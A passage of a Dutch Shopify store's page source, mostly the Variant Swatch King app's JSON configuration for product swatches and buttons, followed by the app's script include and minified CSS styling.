img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null},"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null},"69821":{"id":69821,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null}},
        "product_options": [],
        "swatch_dir": "vsk",
        "presets": {"122652":{"id":122652,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"collections"},"122651":{"id":122651,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"16px","height":"16px","arrow_mode":"mode_2","border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"collections"},"122644":{"id":122644,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"32px","height":"32px","arrow_mode":"mode_2","swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"collections"},"122643":{"id":122643,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"collections"},"1808273":{"id":1808273,"name":"Text only button - Mobile","params":{"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1808272":{"id":1808272,"name":"Circular swatch - Mobile","params":{"width":"16px","height":"16px","arrow_mode":"mode_0","button_size":null,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1808268":{"id":1808268,"name":"Old swatches - Mobile","params":{"width":"32px","height":"32px","arrow_mode":"mode_0","button_size":null,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1808267":{"id":1808267,"name":"Old buttons - Mobile","params":{"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"122650":{"id":122650,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1808271":{"id":1808271,"name":"Swatch in pill - Mobile","params":{"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"122649":{"id":122649,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1808270":{"id":1808270,"name":"Button pill - Mobile","params":{"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"122645":{"id":122645,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","arrow_mode":"mode_1","swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1808269":{"id":1808269,"name":"Old swatch - Mobile","params":{"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","option_value_display":null,"display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"122642":{"id":122642,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1808266":{"id":1808266,"name":"Old button - Mobile","params":{"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"122646":{"id":122646,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"122647":{"id":122647,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"122648":{"id":122648,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"nl","enabled":true,"primary":true,"published":true}}],
        "money_format": "€{{amount_with_comma_separator}}",
        "data_url_source": "cdn",
        "published_theme_setting": "15666",
        "product_data_source": "js",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-122652 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-122652 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-122652 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122652 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122652 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-122652 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-122652 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122652 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122652.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-122652 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122652 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-122652 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122652 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122652 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-122652 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-122652 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122652 .swatch-view-slide,variant-swatch-king div.swatch-preset-122652 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122652 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122652 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-122652 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-122652 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-122652 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-122652 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-122652 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-122652 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-122652 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-122652 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122652 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-122651 .star-set-image{height:11px;width:11px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-122651 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-122651 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-122651 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-122651 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-122651 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-122651 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-122651.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-122651 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122651 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122651 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-122651 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-122651 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-122651 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-122651 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-122651 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-122651 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-122651 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-122651 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122651 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-122651 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-122651 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122651 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4.5px}variant-swatch-king div.swatch-preset-122651 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:18px;width:4.5px}variant-swatch-king div.swatch-preset-122651 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122651.swatch-view-slide,variant-swatch-king div.swatch-preset-122651.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-122651 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-122651 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-122651 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-122651 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-122651 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-122651 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-122651 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122651 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122651 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:4px !important;font-size:3.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-122651 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-122651 .swatch-image,variant-swatch-king div.swatch-preset-122651 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-122651 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-122651 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-122651 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-122651 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-122644 .star-set-image{height:28px;width:28px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-122644 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-122644 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-122644 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-122644 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122644 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-122644 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122644.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-122644 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122644 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122644 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-122644 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-122644 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-122644 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-122644 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-122644 li.swatch-view-item:hover 